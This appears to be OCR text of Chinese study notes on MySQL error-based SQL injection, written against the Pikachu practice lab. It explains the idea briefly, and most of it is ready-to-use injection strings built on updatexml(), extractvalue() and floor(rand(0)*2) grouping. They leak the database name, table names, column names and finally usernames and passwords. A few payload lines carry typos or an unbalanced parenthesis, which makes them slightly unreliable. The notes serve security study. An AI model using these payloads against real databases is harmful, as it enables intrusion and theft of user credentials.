 SQL报错注入基于报错的信息获取，虽然数据库
报错了，当我们已经获取到我们想要的数据。例
如在增加删除修改处尝试(insert/update/
delete)。
定义和原理
后台没有屏蔽数据库报错信息，在语法发生错误
的时候会输出在前端。
条件
updatexml():是mysql对xml文档数据进行查询
和修改的xpath函数
' or updatexml(0,concat(0x7e,select
database()),1)'
extractvalue()：是mysql对xml文档数据进行查
询的xpath函数
' or extracrvalue(0,concat(0x7e,database()))
or '
报错注入
利用方式
payload:Select count(*),concat(**PAYLOAD**,
floor(rand(0)*2))**x** from 表名 group by **x**;
爆库' and (select 2 from (select count(*),
concat(database(),floor(rand(0)*2)) x from
information_schema.tables group by x) a)
and '
爆表 ' and (select 2 from (select count(*),
concat((select table_name from information_
schema.tables where table_schema='
pikachu' limit 3,1),floor(rand(0)*2)) x from
information_schema.tables group by x) a)
and '
爆列 ' and (select 2 from (select count(*),
concat((select column_name from
information_schema.columns where table_
name='users' limit 1,1),floor(rand(0)*2)) x from
information_schema.tables group by x) a)
and '
爆内容 ' and (select 2 from (select count(*),
concat((select concat(':',username,
password) from users limit 0,1),floor(rand(0)*
2)) x from information_schema.tables group
by x) a)and '
floor()
floor是mysql的一个取整函数